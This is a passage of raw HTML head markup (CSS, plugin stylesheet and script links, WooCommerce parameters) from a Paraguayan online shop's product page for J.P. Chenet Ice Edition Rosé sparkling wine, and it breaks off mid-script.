2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1768784740' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1768784740' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1768784740' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-fe975229-eb36-452c-bbd5-557c3086c669) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/4014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=4014' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="description" content="Información sobre el Producto

 	Nombre: J.P. Chenet Ice Edition Rosé
 	Tipo: Vino espumoso rosado
 	Origen: Francia
 	Temperatura de Servicio: Idealmente servido frío, entre 6-8°C.

Notas de Cata

 	Color: Rosado pálido con reflejos salmonados.
 	Nariz: Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas.
 	Boca: En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil.

Vinificación y Elaboración

 	Vinificación: El J.P. Chenet Ice Edition Rosé se elabora a partir de una selección de uvas cuidadosamente escogidas. Se utiliza un método tradicional de fermentación en botella, que permite la obtención de burbujas finas y persistentes.
 	Elaboración: El vino se somete a una segunda fermentación en botella, seguida de un periodo de crianza sobre lías para desarrollar su carácter y complejidad. La edición Ice está especialmente diseñada para ser disfrutada con hielo, realzando su frescura y notas frutales.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-ba388f7c-ff79-41c5-a311-af494a237582: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-ba6db11e-2a9a-4820-a268-ca545ef66cc0: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d5aba53a-a85a-4481-abd2-62a808317eff: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a973aea6-65bf-43dc-9164-ea9ddd44469c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-a55fff9a-dd83-4173-a5bf-abe3cedf4745: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-953edb27-99bb-403e-b3b6-d0729bcb770c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-162fc239-bc5f-4a86-9337-22aeccad6ff9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-84229e18-c497-4c2b-b6d0-93b948d8d717: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-fe975229-eb36-452c-bbd5-557c3086c669: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-ba388f7c-ff79-41c5-a311-af494a237582: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"ba388f7c-ff79-41c5-a311-af494a237582","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-ba6db11e-2a9a-4820-a268-ca545ef66cc0: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"ba6db11e-2a9a-4820-a268-ca545ef66cc0","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d5aba53a-a85a-4481-abd2-62a808317eff: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"d5aba53a-a85a-4481-abd2-62a808317eff","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg 